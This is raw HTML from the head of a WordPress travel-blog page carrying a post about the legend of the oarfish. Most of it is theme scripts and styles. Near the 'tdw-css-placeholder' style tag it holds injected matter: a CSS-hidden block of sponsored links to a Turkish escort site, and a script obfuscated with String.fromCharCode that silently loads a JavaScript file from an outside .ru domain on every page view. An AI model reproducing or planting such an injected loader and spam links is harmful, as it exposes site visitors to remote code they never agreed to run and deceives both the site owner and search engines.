<script type="text/javascript" src="https://www.blogitravel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".d0b664b507a31423157ef14056f36b43").click(function() {
		jQuery.post(
			"https://www.blogitravel.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "f501b7ded9",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.blogitravel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blogitravel.com/wp-json/wp/v2/posts/20327" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blogitravel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p7o9uw-5hR' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.blogitravel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.blogitravel.com%2F2023%2F03%2Fla-leyenda-del-pez-remo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.blogitravel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.blogitravel.com%2F2023%2F03%2Fla-leyenda-del-pez-remo%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.blogitravel.com\/wp-admin\/","wpRestNonce":"d2cfce841c","wpRestUrl":"https:\/\/www.blogitravel.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.blogitravel.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
var td_get_template_directory_uri="https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e57534";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="f8b880623a";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #e57534;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #e57534;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #e57534;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #e57534;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #e57534 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #e57534;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #e57534 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #e57534;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: var(--wpr-bg-b98a6602-99e1-4076-a740-bbd6e4a94309);
    }

    
    .white-popup-block:before {
        background-image: var(--wpr-bg-d9943ae0-6735-4199-8fc0-409e1b32e274);
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .top-header-menu ul li a {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Verdana, Geneva, sans-serif;
	
    }   
     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.blogitravel.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogitravel.com/category/cultura/",
                    "name": "Cultura"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogitravel.com/category/cultura/leyendas/",
                    "name": "Leyendas"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogitravel.com/2023/03/la-leyenda-del-pez-remo/",
                    "name": "La Leyenda del Pez Remo"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/istanbul-escort/" rel="sponsored">İstanbul escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sivas-escort/" rel="sponsored">sivas escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/samsun-escort/" rel="sponsored">samsun escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sakarya-escort/" rel="sponsored">sakarya escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mugla-escort/" rel="sponsored">Muğla escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mersin-escort/" rel="sponsored">Mersin escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/malatya-escort/" rel="sponsored">Escort malatya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/konya-escort/" rel="sponsored">Escort konya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kocaeli-escort/" rel="sponsored">Kocaeli Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kayseri-escort/" rel="sponsored">Kayseri Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/izmir-escort/" rel="sponsored">izmir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/hatay-escort/" rel="sponsored">hatay bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/gaziantep-escort/" rel="sponsored">antep Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/eskisehir-escort/" rel="sponsored">eskişehir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/erzurum-escort/" rel="sponsored">erzurum escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/elazig-escort/" rel="sponsored">elazığ escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/diyarbakir-escort/" rel="sponsored">diyarbakır escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/canakkale-escort/" rel="sponsored">escort bayan Çanakkale</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/bursa-escort/" rel="sponsored">Bursa Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/balikesir-escort/" rel="sponsored">Balıkesir escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/aydin-escort/" rel="sponsored">aydın Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/antalya-escort/" rel="sponsored">Antalya Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/ankara-escort/" rel="sponsored">ankara bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/adana-escort/" rel="sponsored">Adana Escort bayan</a>    </p>
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 99, 45, 101, 120, 112, 114, 101, 115, 115, 46, 114, 117, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 117, 112, 108, 111, 97, 100, 115, 47, 115, 105, 108, 101, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-c3628d6d-4d47-4027-9b85-e0282c5198a0: url('https://www.blogitravel.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-d3ac523a-ad88-4d16-81f2-f0940fd1fe7d: url('https://www.blogitravel.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-b54fe769-889b-44a2-a248-60624040b7b5: url('https://www.blogitravel.com/wp-includes/js/mediaelement/mejs-controls.svg');}.td-page-content .wp-block-pullquote blockquote p:first-child:before,
.td-post-content .wp-block-pullquote blockquote p:first-child:before,
.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,
.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,
.mce-content-body .wp-block-pullquote blockquote p:first-child:before,
.comment-content .wp-block-pullquote blockquote p:first-child:before,
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.wpb_text_column .td_pull_quote p:first-child:before,
.td_block_text_with_title .td_pull_quote p:first-child:before,
.mce-content-body .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before{--wpr-bg-23b25074-187f-49d0-8924-eedd8dfe03c5: url('https://www.blogitravel.com/wp-content/themes/Newsmag/images/icons/pull-quote-left.png');}.td-page-content .wp-block-pullquote blockquote p:after,
.td-post-content .wp-block-pullquote blockquote p:after,
.wpb_text_column .wp-block-pullquote blockquote p:after,
.td_block_text_with_title .wp-block-pullquote blockquote p:after,
.mce-content-body .wp-block-pullquote blockquote p:after,
.comment-content .wp-block-pullquote blockquote p:after,
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.wpb_text_column .td_pull_quote p:after,
.td_block_text_with_title .td_pull_quote p:after,
.mce-content-body .td_pull_quote p:after,
.comment-content .td_pull_quote p:after{--wpr-bg-97b2229f-15f9-4b79-a4e8-d95ab4d9a03b: url('https://www.blogitravel.com/wp-content/themes/Newsmag/images/icons/pull-quote-right.png');}.clear-sky-d{--wpr-bg-f4fd3b17-6540-4182-aa20-a1fa6220c221: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-d.png');}.clear-sky-n{--wpr-bg-77e5759f-0382-4e8c-b024-da4ea80c675b: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-n.png');}.few-clouds-d{--wpr-bg-898a9c1f-04cc-4ca5-b394-ba834a9ed203: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-d.png');}.few-clouds-n{--wpr-bg-dea5627f-87fd-4935-9be0-0094ab5c9d1f: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-n.png');}.scattered-clouds-d{--wpr-bg-fda094f9-40c3-41a3-af6d-33ed44428631: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-d.png');}.scattered-clouds-n{--wpr-bg-0c2a9722-64d8-4bfb-9a8d-38b5b75ff001: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-n.png');}.broken-clouds-d{--wpr-bg-eb17f5cd-73bd-4ab8-91da-0e132f9ffc2b: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-d.png');}.broken-clouds-n{--wpr-bg-4f17e215-daf1-4025-8c33-c7903e63767a: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-n.png');}.shower-rain-d{--wpr-bg-5e8f7a18-b55a-4b8c-9102-bdee0feafe1e: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-d.png');}.shower-rain-n{--wpr-bg-a755ca29-8b18-4e94-8cba-00a2b1d64ed3: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-n.png');}.rain-d{--wpr-bg-8467c2ca-75b0-467f-b724-908b5a80d9cb: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-d.png');}.rain-n{--wpr-bg-12976c8a-2538-4f1a-a6c8-284708d43a38: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-n.png');}.thunderstorm-d{--wpr-bg-9fb3f1a4-d393-4a2c-b276-dd84286640fa: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.thunderstorm-n{--wpr-bg-ba847f2c-6f33-4777-92e3-2cabd3833f47: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.snow-d{--wpr-bg-14d2069c-5475-4a12-bd9f-9fbcf2e29364: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-d.png');}.snow-n{--wpr-bg-cd40db37-8eda-4735-8a57-643c65400f4c: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-n.png');}.mist-d{--wpr-bg-053c8bbb-9fca-4f70-8e04-7548ee573156: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.mist-n{--wpr-bg-f407b345-20fc-462a-bb3f-d975afb7fd43: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.td_block_exchange .td-flags{--wpr-bg-606fd312-4fba-4aba-86bc-1370c1ed3a9e: url('https://www.blogitravel.com/wp-content/plugins/td-composer/assets/images/flags/flags.png');}.td-sp{--wpr-bg-30e37d39-bdc0-4b16-ad2a-2f785ecbd01e: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements.png');}.td-sp,
  .iosSlider .prevButton,
  .iosSlider .nextButton,
  .sf-sub-indicator{--wpr-bg-d007a1d1-3732-4f2f-9cdc-3f1d60f3b8d9: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements@2x.png');}.td-menu-background:after,
    .td-search-background:after{--wpr-bg-b98a6602-99e1-4076-a740-bbd6e4a94309: url('https://www.blogitravel.com/wp-content/uploads/2019/10/p2.jpg');}.white-popup-block:before{--wpr-bg-d9943ae0-6735-4199-8fc0-409e1b32e274: url('https://www.blogitravel.com/wp-content/uploads/2019/10/p4.jpg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-c3628d6d-4d47-4027-9b85-e0282c5198a0: url('https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"c3628d6d-4d47-4027-9b85-e0282c5198a0","url":"https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-d3ac523a-ad88-4d16-81f2-f0940fd1fe7d: url('https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"d3ac523a-ad88-4d16-81f2-f0940fd1fe7d","url":"https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-b54fe769-889b-44a2-a248-60624040b7b5: url('https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"b54fe769-889b-44a2-a248-60624040b7b5","url":"https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".td-page-content .wp-block-pullquote blockquote p:first-child,\n.td-post-content .wp-block-pullquote blockquote p:first-child,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child,\n.mce-content-body .wp-block-pullquote blockquote p:first-child,\n.comment-content .wp-block-pullquote blockquote p:first-child,\n.td-page-content .td_pull_quote p:first-child,\n.td-post-content .td_pull_quote p:first-child,\n.wpb_text_column .td_pull_quote p:first-child,\n.td_block_text_with_title .td_pull_quote p:first-child,\n.mce-content-body .td_pull_quote p:first-child,\n.comment-content .td_pull_quote p:first-child","style":".td-page-content .wp-block-pullquote blockquote p:first-child:before,\n.td-post-content .wp-block-pullquote blockquote p:first-child:before,\n.wpb_text_column .wp-block-pullquote blockquote 